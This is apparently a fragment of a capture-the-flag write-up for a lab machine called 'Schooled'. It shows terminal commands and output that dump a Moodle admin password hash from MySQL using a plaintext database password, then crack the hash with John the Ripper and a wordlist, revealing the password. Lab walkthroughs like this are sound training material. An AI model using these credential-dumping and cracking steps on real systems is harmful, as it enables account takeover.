 [www@Schooled /]$ /usr/local/bin/mysql -u moodle -pPlaybookMaster2020 -D moodle -e "SELECT username,password FROM mdl_user WHERE username='admin'"
mysql: [Warning] Using a password on the command line interface can be insecure.
username password
admin $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW
[www@Schooled /]$
❯ john admin_hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!QAZ2wsx (?)
1g 0:00:01:45 DONE (2021-05-27 22:01) 0.009489g/s 131.8p/s 131.8c/s 131.8C/s gotica..surena13
Use the "--show" option to display all of the cracked passwords reliably
Session completed